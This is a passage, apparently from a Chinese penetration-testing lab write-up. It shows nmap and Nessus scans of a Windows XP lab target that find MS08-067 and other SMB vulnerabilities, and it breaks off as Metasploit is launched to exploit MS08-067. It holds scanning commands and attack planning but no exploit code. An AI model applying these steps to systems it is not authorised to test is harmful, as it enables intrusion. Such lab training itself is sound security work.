-T4:提升扫描速度

扫描结果显示靶机操作系统为:Microsoft Windows XP SP2或SP3



2.3.5 扫描靶机上安装的服务

执行服务版本探测:

nmap -sV 192.168.140.142

-sV:扫描运行的服务和版本

扫描结果显示靶机安装了以下服务:

135/tcp - msrpc:微软远程过程调用服务

139/tcp - netbios-ssn:网络基本输入输出系统的会话服务

445/tcp - microsoft-ds:微软网络目录服务(文件共享)



2.4 使用Nessus软件扫描靶机

2.4.1 Nessus安装与配置

下载Nessus安装包,安装并启动Nessus服务,通过浏览器访问https://localhost:8834进行初始化配置,等待插件更新完成



2.4.2 扫描靶机开放的端口



点击右上角 "New Scan" 创建新扫描,选择"Host Discovery"扫描模板,输入扫描名称和靶机IP地址,点击保存并启动扫描



点击save,再点击三角launch进行扫描



扫描结果显示开放的端口为:135,139,445,与Nmap扫描结果一致。



2.4.3 扫描靶机各端口存在的安全漏洞



点击"New Scan"创建新扫描,选择"Advanced Scan"扫描模板,输入扫描名称和靶机IP地址,点击保存并启动扫描



扫描结果显示靶机存在多个安全漏洞,包括:MS17-010、MS08-067、MS09-001等。

2.4.4 攻陷靶机环境分析



根据Nessus扫描结果,可以利用MS08-067漏洞攻陷靶机。



- 启动Metasploit框架:

msfconsole

- 搜索MS08-067漏洞利用模块:

